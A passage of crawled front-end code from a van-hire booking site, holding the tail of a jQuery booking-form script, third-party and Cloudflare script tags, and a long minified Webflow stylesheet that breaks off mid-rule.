   $('#start-time').val($('#start-time option:first').val()).change()
}

  function addparam() {
   var string = "";
   string = '?' + $('#booking-form').find('input,select, textarea').map(function () {
      if (this.id != 'both-date') {
         var key = encodeURIComponent((this.name || this.id).trim());
         if (key == 'age') {
            selval = document.getElementById("age").checked ? 25 : 23;
         } else {
            var selval = encodeURIComponent($(this).val());
         }
         return key ? key + '=' + selval : null;
      }
   }).get().join('&');
   return string;
}





</script><script src="https://social-share-cdn.pages.dev/social-share/1.0.4/social-share.js" type="f13b10d230a1a10565690bbc-text/javascript" integrity="sha384-sNi/J1nQWvvKPb3V4rI5QJ+AboO0lfrbZIrCkNG8ZwG4c5kN2MSkbp8DmjKw77ha" crossorigin="anonymous"></script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="f13b10d230a1a10565690bbc-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"577941b4fb084b25b4f2c71c35ac2511","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://cdn.prod.website-files.com/630a7a2f741fe751e030ec0f/css/hirefleet-live.webflow.65a576e143e860984eb85a16-a92ed668a.min.css
body_size: 13182
content:
:root{--_apps---colors--primary:#7fc615;--white:white;--black:black;--_apps---charts--chart-3:#4c9700;--_apps---charts--chart-5:#498400;--_apps---charts--chart-1:#60a500;--_apps---charts--chart-4:#68a318;--_apps---charts--chart-2:#8ec05d;--_apps---charts--chart-2-dark:#c8fd97;--_apps---charts--chart-4-dark:#b3ee79;--_apps---charts--chart-5-dark:#619f00;--_apps---charts--chart-3-dark:#65b200;--_apps---charts--chart-1-dark:#89d12b;--_apps---colors--background:#fff;--_apps---colors--card:#fff;--_apps---colors--foreground:#18181d;--_apps---colors--accent:#e4e4e4;--_apps---colors--card-foreground:#060606;--_apps---colors--popover-foreground:#060606;--_apps---colors--secondary-foreground:#0b0f08;--_apps---colors--secondary:#e5ffcf;--_apps---colors--muted:#f8f8f8;--_apps---colors--destructive:#d5455f;--_apps---colors--primary-foreground:#0a0f06;--_apps---colors--background-dark:#030303;--_apps---colors--border:#77748b;--_apps---colors--popover:#f2f2f2;--_apps---colors--input:#7a778e;--_apps---colors--muted-foreground:#7d797a;--_apps---colors--accent-foreground:#0d0d0d;--_apps---colors--ring:#96cc60;--_apps---colors--muted-foreground-dark:#868686;--_apps---colors--muted-dark:#010101;--_apps---colors--foreground-dark:#f8f8f8;--_apps---colors--secondary-dark:#031d00;--_apps---colors--input-dark:#fff;--_apps---colors--primary-foreground-dark:#040702;--_apps---colors--ring-dark:#96cc60;--_apps---colors--popover-dark:#141414;--_apps---colors--primary-dark:#89d12b;--_apps---colors--destructive-dark:#e3526a;--_apps---colors--border-dark:#77748b;--_apps---colors--accent-foreground-dark:#f8f8f8;--_apps---colors--popover-foreground-dark:#f8f8f8;--_apps---colors--card-foreground-dark:#f8f8f8;--_apps---colors--secondary-foreground-dark:#f6faf3;--_apps---colors--card-dark:#141414;--_apps---colors--accent-dark:#292929;--_apps---sidebar--sidebar-accent-foreground:#0d0d0d;--_apps---sidebar--sidebar-ring:#96cc60;--_apps---sidebar--sidebar:#f8f8f8;--_apps---sidebar--sidebar-accent:#e4e4e4;--_apps---sidebar--sidebar-foreground:#060606;--_apps---sidebar--sidebar-border:#77748b;--_apps---sidebar--sidebar-primary:#7fc615;--_apps---sidebar--sidebar-primary-foreground:#0a0f06;--_apps---sidebar--sidebar-foreground-dark:#f8f8f8;--_apps---sidebar--sidebar-dark:#070707;--_apps---sidebar--sidebar-accent-dark:#292929;--_apps---sidebar--sidebar-accent-foreground-dark:#f8f8f8;--_apps---sidebar--sidebar-primary-foreground-dark:#040702;--_apps---sidebar--sidebar-ring-dark:#96cc60;--_apps---sidebar--sidebar-border-dark:#fff;--_apps---sidebar--sidebar-primary-dark:#89d12b;--_apps---sizes--radius:4px;--_apps---typography--heading-font:Fleet,Arial,sans-serif;--_apps---typography--body-font:Fleet,Arial,sans-serif;--_apps---typography--button-font:Fleet,Arial,sans-serif}h1{margin-top:20px;margin-bottom:10px;font-family:Fleet,Arial,sans-serif;font-size:44px;font-weight:500;line-height:52px}h2{opacity:.8;color:#363636;margin-top:20px;margin-bottom:10px;font-family:Fleet,Arial,sans-serif;font-size:22px;font-weight:500;line-height:24px}h3{color:#757575;margin-top:20px;margin-bottom:10px;font-family:Fleet,Arial,sans-serif;font-size:16px;font-weight:500;line-height:22px}a{color:#18181d;text-decoration:none}blockquote{opacity:.8;border-left:5px solid #e2e2e2;margin-bottom:10px;padding:10px 20px;font-family:Fleet,Arial,sans-serif;font-size:14px;line-height:22px}.w-layout-grid{grid-row-gap:16px;grid-column-gap:16px;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;display:grid}.nav-contact-link{text-decoration:none;display:flex}.bold-text{color:#89d12b;font-weight:400;display:none;position:static;inset:0% 0% 0% auto}.bold-text.red{color:#ff7145}.logout-bl{color:#18181d;text-transform:none;align-self:center;padding-left:10px;padding-right:0;font-size:13px;font-weight:600;line-height:24px;display:none}.logout-bl:hover{color:#686870}.nav-wrap{text-align:center;background-color:#fff;border-bottom:1px solid #00000026;width:100%;height:45px;display:flex;position:relative}.fleet-start{color:#89d12b;font-family:Cust Lato,sans-serif;font-weight:700}.phone{color:#18181d;text-transform:none;padding-left:6px;padding-right:10px;font-size:13px;font-weight:600;line-height:24px}.phone:hover{color:#686870}.menu-icon{display:inline-block;position:relative}.fontawesome-phone{color:#89d12b;margin-right:-4px;font-size:22px;position:static;right:379.438px}.number{font-family:Fleet,Arial,sans-serif;font-weight:600;text-decoration:none}.navbar1{z-index:auto;grid-column-gap:36px;grid-row-gap:30px;text-transform:uppercase;background-color:#fff;border-bottom:1px solid #00000026;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr;grid-auto-columns:1fr;width:100%;padding:22px 36px;font-size:12px;font-weight:500;line-height:20px}.navbar1.active-nav1{z-index:9999;z-index:9999;inset:0% 0% auto;border-bottom-style:none;padding:0;position:fixed;inset:0% 0% auto}.sub{grid-column-gap:36px;grid-row-gap:0px;white-space:pre-line;flex-direction:row;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;justify-content:space-between;align-items:center;padding-right:26px;font-size:14px;font-weight:300;display:flex}.login-icon{position:relative;top:2px}.dropdown{z-index:9999}.dropdown.w--open{z-index:3005;background-color:#fff;padding-top:10px;padding-bottom:10px}.fontawesome{color:#89d12b;font-size:18px;font-weight:400}.login{cursor:pointer;display:flex;overflow:hidden}.notification-content{color:#fff;text-align:right;justify-content:center;align-items:center;padding-top:8px;padding-bottom:8px;font-size:12px;line-height:24px;display:flex}.nav-top{grid-column-gap:36px;grid-row-gap:36px;text-align:right;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr;grid-auto-columns:1fr;grid-auto-flow:row;justify-content:flex-end;width:100%;margin-left:auto;margin-right:auto;display:flex;position:static}.brand{margin-left:-45px;padding-left:0;display:flex}.brand:hover{opacity:.7}.brand.w--current{z-index:2000;margin-left:-45px;position:absolute}.menu-button{padding:0}.menu-button:hover{opacity:.7}.menu-button.w--open{background-color:#0000}.dropdown-toggle{margin-left:0;margin-right:0;padding:0;line-height:26px}.bold-text-copy{color:#89d12b;font-weight:400;display:none;position:static;inset:0% 0% 0% auto}.email{color:#18181d;text-transform:none;align-self:center;padding-left:0;padding-right:6px;font-family:Fleet,Arial,sans-serif;font-size:13px;font-weight:600;line-height:24px;position:static}.email:hover{color:#686870}.fleet-end{color:#89d12b;text-align:right;flex-wrap:nowrap;justify-content:flex-start;align-items:center;font-weight:600;display:inline}.sub-links-wrap{flex:1;justify-content:flex-end;align-items:center;padding-top:10px;padding-bottom:10px;font-family:Fleet,Arial,sans-serif}.nav-logo{z-index:1000;clear:none;padding-top:0;padding-left:0;display:block;position:static;inset:0% auto 0% 0%}.login-bl{color:#18181d;text-transform:none;align-self:center;padding-left:0;padding-right:0;font-family:Fleet,Arial,sans-serif;font-size:13px;font-weight:600;line-height:24px;display:block}.login-bl:hover{color:#686870}.nav1-menu-wrap{z-index:2000;flex:1;justify-content:flex-end;align-items:center;padding-top:10px;padding-bottom:10px;display:none;position:relative}.nav-link{color:#18181d;text-transform:capitalize;margin-left:10px;margin-right:10px;padding:0;font-family:Fleet,Arial,sans-serif;font-size:13px;font-weight:600;line-height:26px;position:relative}.nav-link:hover{opacity:.7}.nav-link.w--current{color:#686870;font-size:13px}.section{z-index:999;cursor:default;flex-direction:column;flex:1;order:0;align-items:center;padding-left:36px;padding-right:36px}.section.m50{padding-top:50px}.section.m100{padding-top:100px}.sub-links{font-family:Fleet,Arial,sans-serif}.div-block-61{position:relative}.fontawesome-view{color:#c9c9c9;font-size:22px;position:relative}.recaptcha{display:block}.modal-container{z-index:5;background-color:#fff;width:50%;max-width:600px;margin:10vh auto 20px;padding:20px;display:block;position:relative;overflow:hidden}.terms{font-size:10px;font-weight:500;line-height:18px}.terms.light{color:#74818bb3;width:100%;font-family:Fleet,Arial,sans-serif}.session-expired{color:#db4b68;text-align:center;text-transform:uppercase;background-color:#db4b680d;border-bottom:3px solid #db4b68;width:100%;max-width:1200px;margin:20px auto -10px;padding:10px 20px;font-size:12px;font-weight:500;line-height:20px;display:none}.view{font-size:16px;font-weight:400;line-height:18px;position:static;inset:0% 0% 0% auto}.text-field{color:#18181d;text-transform:none;background-color:#00000003;border:1px solid #77748b14;border-radius:0;align-self:stretch;width:100%;margin-bottom:0;padding:30px 20px;font-size:14px;font-weight:400;line-height:24px}.text-field:hover{background-color:#f0f0f0}.text-field:active{background-color:#ececec}.text-field:focus{color:#18181d;background-color:#ececec}.text-field.bottom-margin-field.highlight:focus-visible,.text-field.bottom-margin-field.highlight[data-wf-focus-visible]{box-shadow:0 0 0 1px #418fd3}.text-field.white{background-color:#fff}.text-field.bottom-margin-field{text-transform:lowercase;background-color:#00000003;border:1px solid #77748b1a;width:100%;height:62px;margin-bottom:15px;padding-top:0;padding-bottom:0;font-family:Fleet,Arial,sans-serif}.text-field.bottom-margin-field::placeholder{font-family:Fleet,Arial,sans-serif;font-weight:500}.text-field.bottom-margin-field.tippy{text-transform:none;cursor:text;text-transform:none;cursor:text}.text-field.right-margin-field::placeholder{font-family:Fleet,Arial,sans-serif;font-weight:500}.text-field.bottom-margin-field{text-transform:lowercase;background-color:#00000003;border:1px solid #77748b1a;width:100%;height:62px;margin-bottom:15px;padding-top:0;padding-bottom:0}.text-field.bottom-margin-field:focus{box-shadow:0 0 0 1px #418fd3}.text-field.bottom-margin-field.form-hidden{display:none}.text-field.bottom-margin-field.highlight{font-family:Fleet,Arial,sans-serif}.text-field.bottom-margin-field.highlight:focus-visible,.text-field.bottom-margin-field.highlight[data-wf-focus-visible]{box-shadow:0 0 0 1px #418fd3}.text-field.bottom-margin-field.highlight::placeholder{font-weight:500}.text-field.bottom-margin-field.top{margin-top:15px}.text-field.bottom-margin-field.tippy{text-transform:none;cursor:text}.text-field.right-margin-field{margin-right:10px;padding-top:30px;padding-bottom:30px}.link-2{z-index:100;align-items:center;width:50px;height:100%;font-family:"Fa Solid 900";line-height:26px;display:flex;position:absolute;inset:auto 0% auto auto}.error-message{color:#db4b68;text-align:center;text-transform:uppercase;background-color:#0000;border:1px solid #ebedee;border-top:6px solid #db4b68;border-top-left-radius:4px;border-top-right-radius:4px;order:-1;width:100%;max-width:1200px;margin:auto auto 36px;padding:10px 20px;font-size:12px;font-weight:500;line-height:20px;display:none}.modal-close_area{justify-content:center;align-items:center;position:fixed;inset:0}.sr-only{white-space:nowrap;border:0 solid #0000;width:1px;height:1px;margin-top:-1px;padding:0;position:absolute;overflow:hidden}.modal-close_btn{z-index:10;color:#000;padding:12px 16px;font-size:2.2rem;font-weight:500;line-height:.7;text-decoration:none;transition:opacity .2s;position:absolute;inset:0% 0% auto auto}.modal-close_btn:hover{color:#444}.green{color:#3a78ae;font-weight:500}.modal-wrapper{z-index:99999;background-color:#141414cc;flex-direction:column;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;justify-content:center;align-items:center;display:none;position:fixed;inset:0;overflow:scroll}.login-button{background-color:#418fd3;padding-top:6px;padding-bottom:6px}.login-button:hover{background-color:#89d12b}.login-button.modal-open_btn{width:40%}.login-button.marg-top{margin-top:15px}.html-embed{font-family:Fleet,Arial,sans-serif}.wrapper.m100-80{padding-top:100px;padding-bottom:80px}.wrapper.m50-80{padding-top:50px;padding-bottom:80px}.wrapper.m0-100-header{padding-bottom:0;font-family:Fleet,Arial,sans-serif;font-size:16px;font-weight:400;line-height:24px}.wrapper.m80-50{color:#848c8e;order:1;margin-top:0;padding-top:26px;padding-bottom:50px}.wrapper.m80-50.faq{order:-1}.wrapper.m0-100{clear:none;padding-bottom:60px}.wrapper.m0-100-header{padding-bottom:0}.wrapper.m0-80{padding-bottom:80px}.wrapper.m100-20{padding-top:100px;padding-bottom:20px}.wrapper.m80-100{padding-top:80px;padding-bottom:100px}.wrapper.m20-100{padding-top:20px;padding-bottom:100px}.wrapper.m80{padding-top:80px;padding-bottom:80px}.wrapper.m50{padding-top:50px;padding-bottom:50px}.wrapper.m0-20{padding-top:0;padding-bottom:20px}.wrapper.m50-100{background-color:#89d12b;background-image:linear-gradient(#89d12bd9,#89d12bd9),linear-gradient(#00000080,#00000080),url(https://cdn.prod.website-files.com/630a7a2f741fe751e030ec0f/630b09747ce1c2534bdfff7d_istockphoto-1214029201-1024x1024.webp);background-position:0 0,0 0,0 0;background-repeat:repeat,repeat,repeat;background-size:auto,auto,512px;background-attachment:scroll,scroll,fixed;padding-top:50px;padding-bottom:100px}.wrapper.m20{padding-top:20px;padding-bottom:20px}.wrapper.m20-0{padding-top:20px;padding-bottom:0}.wrapper.full{align-items:center;min-height:80vh;margin-top:-90px;display:flex}.wrapper.m80-0-copy{color:#848c8e;order:1;padding-top:26px;padding-bottom:0}.wrapper.m80-0-copy.filters-parent-div{display:flex}.wrapper.full-width{width:100%;height:400px;overflow:hidden}.wrapper.m100-50{padding-top:100px;padding-bottom:50px}.wrapper.m0-50{padding-bottom:50px}.wrapper.m0-50.lazyload{color:#18181d}.wrapper.m0-50.lazyload.footer{padding-bottom:0}.wrapper.m100{padding-top:100px;padding-bottom:100px}.wrapper.m-80-50-copy{z-index:3002;color:#848c8e;width:100%;margin-top:-46px;padding-top:0;position:sticky;top:84px}.wrapper.m-80-50-copy.blogdateswrap{display:none}.headline-grid{z-index:1;grid-column-gap:36px;grid-row-gap:36px;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr;grid-auto-columns:1fr;grid-auto-flow:row;width:100%;max-width:1200px;margin-left:auto;margin-right:auto;display:grid}.text-label{opacity:.7;text-transform:none;margin-bottom:10px;font-size:12px;font-weight:600;line-height:20px;display:none}.heading-50{font-family:Fleet,Arial,sans-serif;font-size:50px;font-weight:500}.heading-50.vancancies{padding-bottom:20px}.cover-image{object-fit:cover;object-position:50% 45%;min-width:100%;height:100%;position:absolute;bottom:0%;left:0%;right:0%}.cover-image._75-left{object-position:75% 50%}.cover-image.left{object-position:50% 50%;object-position:50% 50%;inset:0%;min-width:auto;max-width:100%;height:125%;margin:auto;padding-top:0;padding-bottom:0;inset:0%}.button-arrow{flex:none;margin-left:20px;display:inline-block;transform:rotate(0)}.success-message{color:#89d12b;text-align:center;text-transform:uppercase;background-color:#0000;border:1px solid #ebedee;border-top:6px solid #89d12b;border-top-left-radius:4px;border-top-right-radius:4px;width:100%;max-width:1200px;margin-left:auto;margin-right:auto;padding:20px 30px;font-size:12px;font-weight:500;line-height:20px}.button-small{color:#fff;text-align:center;text-transform:uppercase;background-color:#18181d;border-radius:0;flex:none;justify-content:center;align-items:center;padding:18px 30px;font-size:14px;font-weight:500;line-height:24px;text-decoration:none;display:flex}.button-small:hover{background-color:#272731}.button-small.white-small{color:#000;text-align:center;background-color:#fff;border-radius:0;justify-content:center;font-weight:600}.button-small.form-centered-button{text-transform:capitalize;background-color:#418fd3;flex-direction:column;justify-content:center;font-family:Fleet,Arial,sans-serif}.button-small.form-centered-button.top{padding-top:10px;padding-bottom:10px}.button-small.form-centered-button{background-color:#418fd3;justify-content:center}.size3-text{text-transform:none;margin-top:10px;margin-bottom:15px;font-family:Fleet,Arial,sans-serif;font-size:29px;font-weight:500;line-height:38px;overflow:visible}.size3-text.size3-top-clear{margin-top:0;margin-bottom:0;font-family:Fleet,Arial,sans-serif;font-size:26px;position:relative}.size3-text.size3-full-clear{margin-top:0;margin-bottom:0;font-family:Fleet,Arial,sans-serif}.footer2-bottom-grid{grid-column-gap:36px;grid-row-gap:36px;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr;grid-auto-columns:1fr;grid-auto-flow:row;width:100%;max-width:1440px;margin-left:auto;margin-right:auto;padding-top:30px;padding-bottom:15px;display:grid}.footer2-form{align-self:center;margin-bottom:0}.footer2-disclaimer-wrap{border:1px solid #ebedee;margin-bottom:20px;padding:16px 20px 6px}.footer2-form-wrap{justify-content:space-between;display:flex}.footer2-links-wrap{flex-direction:column;align-items:flex-start;display:flex}.footer2-form-grid{grid-column-gap:36px;grid-row-gap:36px;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr;grid-auto-columns:1fr;grid-auto-flow:row;width:100%;max-width:1440px;margin-left:auto;margin-right:auto;padding-top:60px;padding-bottom:40px;display:grid}.footer2-bottom-left-column{flex-direction:column;display:flex}.footer-line{justify-content:center;align-items:flex-start;width:100%;max-width:1440px;margin-left:auto;margin-right:auto;padding-top:40px;padding-bottom:40px;display:flex}.paragraph-small{text-transform:none;font-family:Fleet,Arial,sans-serif;font-size:14px;font-weight:500;line-height:22px}.footer2-links-grid{grid-column-gap:36px;grid-row-gap:36px;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr;grid-auto-columns:1fr;grid-auto-flow:row;width:100%;max-width:1440px;margin-left:auto;margin-right:auto;padding-top:60px;padding-bottom:50px;display:grid}.maps-link{cursor:zoom-in;font-weight:600}.maps-link:hover{color:#89d12b}.footer2-bottom-link-2{opacity:.7;color:#74818bb3;font-family:Fleet,Arial,sans-serif;font-size:12px;font-weight:500;line-height:18px;text-decoration:none;display:block}.footer2-bottom-link-2:hover{opacity:1}.footer2-link{opacity:.7;color:#18181d;margin-bottom:10px;font-family:Fleet,Arial,sans-serif;font-size:14px;font-weight:500;line-height:22px;text-decoration:none;display:block}.footer2-link:hover{opacity:1}.footer2-link.w--current{opacity:1;font-weight:500}.vans{font-weight:600}.footer2-bottom-link{opacity:.7;color:#18181d;font-family:Fleet,Arial,sans-serif;font-size:14px;font-weight:500;line-height:22px;text-decoration:none;display:block}.footer2-bottom-link:hover{opacity:1}.footer2-bottom-link.right{text-align:right;text-align:right;font-size:10px}.footer2-divider{background-color:#ebedee;width:100%;height:1px}.footer2{border-top:1px solid #ebedee;border-bottom:1px solid #ebedee}.text-span{font-family:Fleet,Arial,sans-serif}.empty-state{color:#18181d;text-align:center;text-transform:uppercase;background-color:#eee0;border-bottom:3px #eee;flex:none;width:100%;max-width:1200px;margin-left:auto;margin-right:auto;padding:10px 20px;font-size:12px;font-weight:500;line-height:20px}.button-label-2{font-size:12px;font-weight:600}.fleet-start-3{color:#89d12b;font-weight:700}.size4-link{margin-top:10px;margin-bottom:15px;font-family:Fleet,Arial,sans-serif;font-size:24px;font-weight:500;line-height:32px;display:block}.size4-link:hover{opacity:.7}.size4-link.size4-full-clear{margin-top:0;margin-bottom:0}.size4-link.size4-top-clear{margin-top:0}.size4-link.size4-bottom-clear{margin-bottom:0}.div-block-45{border-bottom:1px #77748b14;flex:1;justify-content:space-between;align-self:center;margin-right:11px;display:flex}.label{text-transform:uppercase;cursor:pointer;object-fit:fill;background-color:#89d12b;border:1px solid #aaa3;flex-flow:row;justify-content:center;margin-bottom:10px;padding:10px 22px;font-size:12px;font-weight:600;line-height:20px;display:flex;overflow:visible}.label.white-outline-label{background-color:#ffffff1a;border-color:#ffffff80}.label.white-label{color:#18181d;background-color:#fff;border-style:none}.label.black-label{z-index:40;color:#fff;background-color:#18181d;border-style:none;border-width:0}.label.black-label.styleguide-section-label{position:absolute;inset:0% auto auto 0%}.label.black-label.sale-label{inset:0% 0% auto auto;border-style:solid;display:none;position:absolute;inset:0% 0% auto auto}.label.inside-label{z-index:40;color:#fff;background-color:#18181d;border-style:none;display:none;position:absolute;inset:0% auto auto 0%}.size5-link{color:#2c3135b3;cursor:pointer;font-family:Fleet,Arial,sans-serif;font-size:18px;font-weight:500;line-height:28px;display:inline}.size5-link.size5-top-clear{margin-top:0}.size5-link.size5-full-clear{margin-top:0;margin-bottom:0}.size5-link.size5-bottom-clear{margin-bottom:0}.rich-text-block{opacity:.9;margin-left:auto;margin-right:auto;font-family:Fleet,Arial,sans-serif;font-size:14px;font-weight:500}.size3-text-2{text-transform:none;margin-top:10px;margin-bottom:15px;font-size:29px;font-weight:500;line-height:38px;overflow:visible}.size3-text-2.size3-top-clear{margin-top:0;margin-bottom:0;font-size:26px;position:relative}.size3-text-2.size3-full-clear{margin-top:0;margin-bottom:0}.size3-text-2.size3-bottom-clear{color:#3b413c;max-width:1440px;margin-bottom:0;margin-left:auto;margin-right:auto;padding-left:15px;padding-right:15px}.size3-text-2.white{color:#fff}.blog1-headline-wrap{max-width:582px}.blog1-grid{grid-column-gap:36px;grid-row-gap:50px;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr;grid-auto-columns:1fr;grid-auto-flow:row;width:100%;max-width:1440px;margin-left:auto;margin-right:auto;display:grid}.product5-nav-items-wrap{margin-bottom:40px}.product5-nav-lists{margin-top:20px}.collection-item{flex-direction:column;justify-content:space-between}.product5-category-link{color:#18181d;margin-bottom:10px;font-size:14px;line-height:24px;text-decoration:none;display:block}.product5-category-link:hover{opacity:.7}.product5-category-link.product5-all-items{margin-bottom:10px;display:block}.blog1-image{background-image:url(https://d3e54v103j8qbb.cloudfront.net/img/background-image.svg);background-position:50%;background-size:cover;width:100%;height:260px;transition:opacity .2s;display:block;position:relative}.blog1-image:hover{opacity:.8}.blog1-image-wrap{margin-bottom:30px;position:relative}.blog1-button-wrap{flex:0 auto;align-self:flex-start;align-items:stretch;margin-top:36px;display:flex}.select-field{z-index:7;color:#57831e;text-align:left;cursor:pointer;background-color:#0000;border:0 solid #000;border-top:1px dotted #89d12b;border-left:1px dotted #89d12b;padding-top:10px;padding-left:150px;font-size:14px;font-weight:500;position:relative}.select-field.selection{color:#0081a0;border-top-color:#89d12b;border-left-color:#89d12b;height:100%;padding-top:8px;padding-left:150px;font-family:Fleet,Arial,sans-serif;font-weight:600}.select-field.selection:hover{background-image:linear-gradient(#18181d1a,#18181d1a)}.select-field.selection._2{padding-left:145px}.dates1{background-color:#fff;border-top-left-radius:3px;width:65%;height:40px;display:none;position:relative}.search-section{z-index:3004;cursor:default;flex-direction:column;flex:1;align-items:center;height:46px;position:relative;overflow:hidden;box-shadow:0 3px 40px #0000000d}.search-field-1{cursor:pointer;background-color:#fff;border-top:1px dotted #89d12b;border-bottom:1px #000;border-left:1px dotted #89d12b;border-right:1px #89d12b;height:100%;margin-bottom:0;padding-top:11px;padding-bottom:11px;padding-left:42px;font-size:15px;font-weight:500}.search-field-1:hover{background-color:#fff;background-image:linear-gradient(#18181d1a,#18181d1a)}.search-field-1:focus{background-color:#fff;background-image:linear-gradient(#18181d,#18181d)}.search-field-1::placeholder{color:#657174}.search-field-1.datepicker{z-index:7;color:#57831e;background-color:#0000;border-style:dotted none none dotted;border-radius:0;padding-left:105px;font-size:14px;font-weight:500}.search-field-1.datepicker:focus{background-image:none}.search-field-1.datepicker.selection{border-top-color:#89d12b;border-left-color:#89d12b;border-right-color:#89d12b;font-family:Fleet,Arial,sans-serif}.search-field-1.datepicker.selection.test-pick{color:#0081a0;padding-top:12px;padding-left:105px;font-weight:600}.dates2{background-color:#fff;width:65%;height:40px;display:none;position:relative}.form-block{z-index:9998;background-color:#89d12b;border-top:4px solid #89d12b;border-bottom:3px #89d12b;border-left:4px #89d12b;flex-flow:row;flex:1;margin-top:3px;margin-left:auto;margin-right:auto;display:block;position:sticky;top:auto}.dates1-copy{background-color:#fff;border-top-left-radius:3px;width:100%;height:40px;display:block;position:relative}.placeholder-2{color:#657174;text-align:left;border:2px #89d12b;border-radius:20px;margin-left:12px;padding-top:9px;padding-right:0;font-family:Fleet,Arial,sans-serif;font-size:14px;font-weight:500;line-height:22px;display:none;position:absolute;inset:0%}.div-block-48-copy{flex-direction:row;align-content:space-between;width:auto;display:flex}.submit-button{background-color:#89d12b;border-radius:0 6px 0 0;margin-top:-2px;margin-right:-1px;padding-top:11px;padding-bottom:9px;display:none}.div-block-48{align-content:space-between;width:100%;display:flex}.div-block-49{flex-direction:row;flex:1;display:flex}.search-field-2{cursor:pointer;background-color:#fff;border-top:1px dotted #89d12b;border-bottom:3px #000;border-left:1px dotted #89d12b;border-right:1px #89d12b;height:100%;margin-bottom:0;padding-top:11px;padding-bottom:11px;padding-left:42px;font-size:15px;font-weight:500}.search-field-2:hover{background-color:#fff;background-image:linear-gradient(#18181d1a,#18181d1a)}.search-field-2:focus{background-color:#fff;background-image:linear-gradient(#18181d,#18181d)}.search-field-2::placeholder{color:#657174}.search-field-2.datepicker2{color:#657174;background-color:#0000;width:100%;padding-left:110px;position:absolute}.search-field-2.datepicker2:focus{background-image:none}.search-field-2.datepicker2.selection{color:#657174;border-top-color:#89d12b;border-left-color:#89d12b;border-right-color:#89d12b;font-family:Fleet,Arial,sans-serif;font-size:14px}.select-field-2{color:#57831e;cursor:pointer;background-color:#fff;border:1px dotted #89d12b;border-bottom:1px #000;width:150px;min-width:140px;height:40px;margin-bottom:0;padding-top:10px;padding-bottom:10px;padding-left:12px;font-weight:500}.select-field-2:active{height:39px}.select-field-2.selection{z-index:7;color:#0081a0;background-color:#0000;border-top-color:#89d12b;border-left-color:#89d12b;border-right-color:#89d12b;padding-left:45px;font-family:Fleet,Arial,sans-serif;font-weight:600;position:relative}.select-field-2.selection:hover{background-image:linear-gradient(#18181d1a,#18181d1a)}.form-2{cursor:pointer;border-bottom:1px solid #fff;border-radius:11px 11px 0 0;display:flex}.success-message-2{position:relative}.placeholder{z-index:4;color:#657174;text-align:left;border:2px #89d12b;border-radius:20px;margin-left:12px;padding-top:9px;padding-right:0;font-family:Fleet,Arial,sans-serif;font-size:14px;font-weight:500;line-height:22px;position:absolute;inset:0%}.div-block-69{background-color:#fff;position:relative}.time{background-color:#fff;width:250px;height:40px;display:block;position:relative}.van-collection{float:left;clear:right;box-shadow:none;width:50%;padding:18px;position:relative}.dimensions-block{background-color:#fafafa;flex-direction:column;width:100%;margin-top:-45px;margin-bottom:-98px;padding:12px;display:none;position:absolute;top:190px}.card-button{color:#fff;text-align:center;background-color:#3a78ae;padding:9px 15px;font-size:18px;font-weight:500}.card-button:hover{background-color:#89d12b}.info{border-bottom:1px #89d12b;align-items:center;padding-left:12px;display:flex}.days{color:#6f7779;margin-left:6px;font-size:12px;display:none}.div-block-6{justify-content:center;display:flex}.asterix{color:#848c8e;text-align:left;margin-top:10px;margin-bottom:10px;padding-left:10px;font-size:16px;font-weight:500;line-height:26px}.product3-content-wrap{grid-column-gap:0px;grid-row-gap:0px;grid-template-rows:auto;grid-template-columns:1fr 1fr .75fr;grid-auto-columns:1.5fr;display:grid;position:relative}.limited{z-index:2;opacity:1;color:#fff;text-align:center;background-color:#ff7145;margin-top:12px;margin-left:12px;padding:3px 5px 4px;font-size:12px;line-height:11px;display:none;position:absolute}.tippy{z-index:1;cursor:help;flex-flow:column;flex:1;justify-content:flex-start;align-items:center;max-height:50px;display:flex;position:relative}.image-wrap{flex-direction:column;align-items:stretch;height:200px;display:flex;position:relative}.similar{color:#666d6e;font-family:Fleet,Arial,sans-serif;font-size:12px;font-weight:500;line-height:26px;display:inline}.similar.fa{color:#418fd3;font-family:"Fa solid 900"}.similar.fab{color:#418fd3;font-family:"Fa brands 400"}.fontawesome-icons{color:#848c8e;font-weight:400}.features-block{flex-wrap:wrap;align-items:center;margin-top:7px;display:flex}.div-block-47{margin-right:11px}.dimensions-link{color:#676e70;cursor:pointer;justify-content:flex-end;align-self:flex-end;margin-right:11px;font-size:12px;font-weight:500;text-decoration:underline;display:flex;position:relative;top:16px;overflow:visible}.van-class-id{display:none}.card-duration{flex-direction:column;align-items:flex-start;height:100px;margin-top:-25px;padding:12px;display:flex}.ticks{color:#89d12b;flex-direction:row;align-items:center;padding-top:0;padding-right:7px;font-size:18px;font-weight:400;display:none}.price-amount{color:#3a78ae;text-align:center;border:0 #89d12b;font-family:Fleet,Arial,sans-serif;font-size:18px;font-weight:600}.div-block-43{border-top:1px #89d12b;border-bottom:1px solid 